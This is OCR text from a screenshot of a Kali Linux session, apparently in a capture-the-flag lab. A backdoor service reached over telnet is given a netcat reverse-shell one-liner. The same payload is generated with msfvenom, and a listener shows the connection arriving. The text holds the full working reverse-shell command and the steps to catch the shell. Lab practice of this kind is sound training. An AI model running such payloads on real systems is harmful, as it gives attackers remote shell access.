 Home
Kali Linux
3:59 PM
mnt
Powershell-
scripts
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovp
- : sudo telnet — Konsole
File Edit View Bookmarks Settings Help
- : sudo telnet
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
HELP
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.9.132.252 -c 5
.RUN mkfifo /tmp/ghhr; nc 10.9.132.252 4545 0</tmp/ghhr | /bin/sh >/tmp/ghhr 2>&1; rm /tmp/ghhr
- : sudo rlwrap
motasem@kali:~/Desktop$ sudo msfvenom -p cmd/unix/reverse_netcat LHOST=10.9.132.252 LPORT=4545 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/ghhr; nc 10.9.132.252 4545 0</tmp/ghhr | /bin/sh >/tmp/ghhr 2>&1; rm /tmp/ghhr
motasem@kali:~/Desktop$ sudo rlwrap nc -lvp 4545
listening on [any] 4545 ...
10.10.110.64: inverse host lookup failed: Unknown host
connect to [10.9.132.252] from (UNKNOWN) [10.10.110.64] 39612
- : sudo openvpn
- : sudo telnet
Desktop : bash
12
Community
Design
Desktop Toolbox
- : sudo telnet — Konsole
3:59 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:59
11/12/2020